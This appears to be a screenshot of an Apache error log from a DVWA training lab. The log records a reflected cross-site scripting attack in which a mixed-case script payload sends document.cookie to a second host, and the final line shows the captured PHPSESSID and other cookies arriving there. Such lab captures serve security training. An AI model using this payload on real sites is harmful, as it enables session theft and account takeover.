 [0 running job(s)] ~log/httpd
root@localhost # tail -f error_log
[Sat May 21 22:07:29.472019 2016] [proxy:debug] [pid 26916] proxy_util.c(1790): AH00925: initializing wo
rker proxy:reverse shared
[Sat May 21 22:07:29.472024 2016] [proxy:debug] [pid 26916] proxy_util.c(1832): AH00927: initializing wo
rker proxy:reverse local
[Sat May 21 22:07:29.472040 2016] [proxy:debug] [pid 26916] proxy_util.c(1883): AH00931: initialized sin
gle connection worker in child 26916 for (*)
[Sat May 21 22:07:32.988813 2016] [authz_core:debug] [pid 26910] mod_authz_core.c(809): [client 192.168.
1.169:59474] AH01626: authorization result of Require all granted: granted
[Sat May 21 22:07:32.988860 2016] [authz_core:debug] [pid 26910] mod_authz_core.c(809): [client 192.168.
1.169:59474] AH01626: authorization result of <RequireAny>: granted
[Sat May 21 22:07:32.988893 2016] [authz_core:debug] [pid 26910] mod_authz_core.c(809): [client 192.168.
1.169:59474] AH01626: authorization result of Require all granted: granted
[Sat May 21 22:07:32.988898 2016] [authz_core:debug] [pid 26910] mod_authz_core.c(809): [client 192.168.
1.169:59474] AH01626: authorization result of <RequireAny>: granted
[Sat May 21 22:07:33.713184 2016] [authz_core:debug] [pid 26911] mod_authz_core.c(809): [client 192.168.
1.169:59502] AH01626: authorization result of Require all granted: granted, referer: http://192.168.1.30
/dvwa/vulnerabilities/xss_r/?name=%3CScrIpt%3Edocument.write([%27%3Cimg%20src=%22http://192.168.1.169/%2
7,document.cookie,%27.png%22%3E%3C/img%3E%27].join(%27%27))%3C/sCriPt%3E
[Sat May 21 22:07:33.713216 2016] [authz_core:debug] [pid 26911] mod_authz_core.c(809): [client 192.168.
1.169:59502] AH01626: authorization result of <RequireAny>: granted, referer: http://192.168.1.30/dvwa/v
ulnerabilities/xss_r/?name=%3CScrIpt%3Edocument.write([%27%3Cimg%20src=%22http://192.168.1.169/%27,docum
ent.cookie,%27.png%22%3E%3C/img%3E%27].join(%27%27))%3C/sCriPt%3E
[Sat May 21 22:07:33.713296 2016] [core:info] [pid 26911] [client 192.168.1.169:59502] AH00128: File doe
s not exist: /var/www/html/security=medium; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers
ist=nada; PHPSESSID=c6h6didk1j30gco1lo2h76b1g6; tz_offset=-14400.png, referer: http://192.168.1.30/dvwa/
vulnerabilities/xss_r/?name=%3CScrIpt%3Edocument.write([%27%3Cimg%20src=%22http://192.168.1.169/%27,docu
ment.cookie,%27.png%22%3E%3C/img%3E%27].join(%27%27))%3C/sCriPt%3E